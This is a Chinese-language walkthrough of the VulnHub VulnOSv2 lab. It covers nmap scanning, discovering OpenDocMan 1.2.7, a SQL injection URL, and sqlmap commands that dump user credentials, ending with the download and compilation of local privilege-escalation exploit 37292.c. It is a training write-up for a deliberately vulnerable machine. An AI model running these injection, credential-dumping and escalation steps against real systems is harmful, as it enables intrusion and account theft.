vulnhub靶场–vulnosv2靶场

信息收集



主机发现



ifconfig

nmap 192.168.17.0/24

端口扫描

nmap -sS -sV -A 192.168.17.135 -p-![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qlr25rWw-1670482125650)(C:\Users\嘿嘿也不太行\AppData\Roaming\Typora\typora-user-images\image-20221111231619786.png)]](https://img-blog.csdnimg.cn/d124142d9a5641339623754c95c1dc2c.png)





目录扫描

dirb http://192.168.17.135

dirsearch -u http://192.168.17.135

http://192.168.17.135/index.html

http://192.168.17.135/javascript/jquery/jquery

http://192.168.17.135/javascript/jquery/version

中间件

威胁建模

渗透攻击



访问http://192.168.17.135/index.html

然后点击页面跳转到http://192.168.17.135/jabc/





在documentation目录下是一片黑



然后再源码里看到啦一个目录

然后在源码里也可以看到这些子的颜色是黑色所以我们之前没有发现



进入http://192.168.17.135/jabcd0cs/目录

可以看到

cms opendocman 1.2.7



搜索一下是否有漏洞



有两个漏洞





http://192.168.17.135/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,v

ersion%28%29,3,4,5,6,7,8,9

直接上sqlmap吧



sqlmap -u "http://192.168.17.135/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20" -level=3 -risk=3 --dbs



sqlmap -u "http://192.168.17.135/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20" -level=3 -risk=3 -D jabcd0cs --tables



sqlmap -u "http://192.168.17.135/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20" -level=3 -risk=3 -D jabcd0cs -T odm_admin --columns



sqlmap -u "http://192.168.17.135/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20" -level=3 -risk=3 -D jabcd0cs -T odm_user --columns





sqlmap -u "http://192.168.17.135/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user" -level=3 -risk=3 -D jabcd0cs -T odm_user -C username,password --dump

webmin 密码webmin1980



ssh连接



后渗透攻击

ssh连接

python -m SimpleHTTPServer 8888

wget http://192.168.17.128:8888/37292.c

将提权脚本传输过来



然后编译gcc 37292.c -o heihei

